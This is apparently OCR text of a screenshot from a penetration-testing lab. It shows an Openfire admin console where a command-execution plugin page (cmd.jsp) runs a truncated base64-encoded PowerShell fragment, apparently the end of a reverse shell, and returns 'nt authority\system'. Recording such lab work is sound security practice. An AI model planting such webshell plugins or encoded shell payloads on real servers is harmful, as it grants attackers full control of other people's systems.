 Openfire Admin Console:
localhost:9090/plugins/openfire-management-tool-plugin/cmd.jsp?action=command
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
openfire™
Server Users/Groups Sessions Group Chat Plugins
openfire management tool
system command
Execute command
AbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
Execute
Execution result
nt authority\system
Server | Users/Groups | Sessions | Group Chat | Plugins